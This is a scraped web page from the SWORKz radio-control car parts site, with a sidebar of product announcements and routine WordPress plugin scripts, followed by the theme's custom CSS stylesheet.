				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b5228bd330","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2025-10-31 13:21:33 -->

--- FILE ---
content_type: text/css
request_url: https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4
body_size: 1671
content:
/* 
Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. 

When you update your theme, backup this file and re-add it after.
*/

/* Global */

body{
	background: url(images/bg_01.jpg) repeat-x;
	background-position: center top;
	background-attachment: fixed;
}

.boxed  #wrapper{width: 100%;}
#header{
	width: 100%;
	height: 100px;
	border-bottom: 5px solid #ff0000;
	background-color: #fff;
}

#header .container-inner{
	width: 1320px;
	margin: 0 auto;
}

#header .container-inner > a{float: left;}



#header .container-inner > nav{
	float: left;
	max-width: 1000px;
	margin-top: 60px;
	color: #282828;
}

	.nav > li > a { padding: 10px 14px; }

	#nav-header .nav li a {
		color: #282828;
		font-weight: normal;
		font-size: 16px;
	}

	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a{ 
		color: #282828;
		background-color: #ddd;	
	}
	
	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a:hover, 
	#nav-header .nav li.current-post-parent > a:hover { color: #999; }	

#nav-header.nav-container{box-shadow: 0px 0px 0px black}

	.nav ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 180px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	.nav ul ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 250px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	#nav-header .nav ul { background: #ccc;}
	
	.nav ul ul { position: absolute; top: 0px; left: 180px; }

	.nav > li {display: inline-block !important;}
	
#page{
	max-width: 1320px;
	margin: 0 auto;
}
#footer{width: 100%;}


.cf:before,
.cf:after{
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after{clear: both;}

/* For IE 6/7 only */
.cf {*zoom: 1;}

/* Distoributor */

.dist_list{}

.dist_list h2{
	margin-top: 50px;
	margin-bottom: 20px;
	padding-bottom: 5px;
	font-size: 24px;
	text-indent: 3px;
	border-bottom: 1px solid #ff0000;
}

.dist_box{
	width: 660px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
	color: #444;
}

.dist_box > div{float: left;}

.dist_box > div:first-child{
	width: 140px;
	min-height: 100px;
}
.dist_box > div:last-child{
	width: 520px;
	min-height: 100px;
	padding-left: 10px;
	border-left: 1px solid #ccc;
	box-sizing: border-box;
}

.dist_box > div:last-child > div > a{color: #0d4c8f}

.dist_box > div:last-child a:hover{text-decoration: underline;}

.dist_box h3{
	height: 22px;
	font-size: 18px;
}

.dist_box ul{
	font-size: 14px;
	margin-top: 10px;
}

.dist_box ul > li > div{float: left;}

.dist_box ul > li > div:first-child{width: 180px;}
.dist_box ul > li > div:last-child{width: 325px;}

/* products */

#so_link{
	padding-top: 20px;
	text-align: center;
	font-size: 13px;
	color: #444;
}

#so_link a{color: #444;}

#so_link a:hover{text-decoration: underline;}

.entry.share .entry-inner{width: 560px;}

#parts_cat{
	margin-top: 20px;
	font-size: 15px;
	
}

#products_text{
	width: 560px;
	margin-top: 40px;
	word-break: break-all;
}

.parts_box{
	width: 200px;
	height: 230px;
	display: block;
	margin-right: 18px;
	float: left;
	margin-bottom: 15px;	
	color: #444;
	border: 1px solid #ccc;
}

.parts_box .post-thumbnail{
	width: 200px;
	height: 150px;
}

.parts_box img{border: none;}

.parts_box .product-name{
	font-size: 13px;
	padding: 5px;
	text-decoration: none;
	line-height: 16px;
	word-break: break-all;
	font-weight: normal;
	color: #444;
}

.parts_box .post-number{
	padding-left: 5px;
	font-size: 14px;	
}


/* Support */

.entry table td.company_table_title{text-align: left;}


/* products */



#partnumber{
	font-size: 18px;
	color: #444;
}

#upccode{
	font-size: 13px;
	color: #aaa;
}

#parts_op{margin-top: 20px;}

#parts_op,
#parts_sp{
	width: 100%;
	max-width: 560px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
}

#parts_sp{border-top: none;}

#parts_op div,
#parts_sp div{
	float: left;
	text-indent: 3px;
}

#parts_op div:first-child,
#parts_sp div:first-child{
	width: 100px;
}

#parts_op div span:last-child,
#parts_sp div span:last-child{
	display: none;
}

#slider_container{
	width: 1320px;
	height: 500px;
	margin: 0 auto;
}


.bx-viewport{
	position: relative;
	z-index: 1;
}
.bx-controls{
	position: relative;
	z-index: 100;
}

.pad{padding-top: 20px;}

	.pad h3{
		margin-bottom: 10px;
		font-size: 16px;
		font-weight: bold;
		color: #6e6e6e;
	}
	
	#cars_container{margin-bottom: 20px;}
	
		#cars_container a{
			float: left;
			width: 210px;
			height: 220px;
			margin-right: 15px;
			padding-top: 5px;
			margin-bottom: 15px;
			border-radius: 5px 5px 5px 5px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			line-height: 17px;
			color: #444;
		}
		
		#parts_container a{
			float: left;
			width: 204px;
			margin-right: 24px;
			margin-bottom: 15px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			color: #333;
		}
		
			#cars_container a:nth-child(3n),
			#parts_container a:nth-child(3n){
				margin: 0;
			}
				
			#cars_container a p,
			#parts_container a p{
				padding-left: 15px;
				padding-right: 15px;
				font-size: 14px;
				font-weight: normal;
			}
			
			#parts_container a img{
				margin-left: 1px;
			}			
			
			#cars_container a:hover img,
			#parts_container a:hover img{
				margin: 0 auto;
				display: block;
				opacity: 0.75;
				-moz-opacity: 0.75;
				-webkit-opacity: 0.75;
			}
			
			.page-title{font-size: 13px;}


/* = ページャー
-------------------------------------------------------------- */
	
	#page_navi{
		width: 100%;
		text-align: center;
	}
	
		#page_navi span,
		#page_navi a{
			width: 30px;
			height: 30px;
			margin-left: 5px;
			display: inline-block;
			background-color: #fff;
			line-height: 30px;
			text-align: center;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;
			overflow: auto;	
		 }
		 
		#page_navi a:first-child,
		#page_navi a:last-child{
			color: #C4AB55;
		}
		
		#page_navi a:hover,
		#page_navi span.current{
			background-color: #999;
			color: #fff;
			text-decoration: none;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;			
		}
		
		.pn_bottom .wp-pagenavi{margin-top: 25px;}	
			
#footer{
	width: 100%;
	height: 160px;
	background-color: #5f5f5f;
}

	#footer > div{
		width: 1320px;
		height: 160px;
		margin: 0 auto;
		padding: 15px;
		box-sizing: border-box;
	}
	
	#footer > div ul{float: left;}
	
		#footer > div ul li{
			float: left;
			margin-right: 40px;
		}
		
			#footer > div ul li a{color: #fff;}
		
	#footer > div p{
		float: right;
		margin-top: 110px;
		color: #fff;
	}



/* Tablet - 800px, 768px & 720px */
@media only screen and (min-width: 720px) and (max-width: 800px) {
	.mystyle {}
}


/* Mobile - 480px & 320px */
@media only screen and (max-width: 719px) {
	.mystyle {}
}


/* Mobile - 320px */
@media only screen and (max-width: 479px) {
	.mystyle {}
}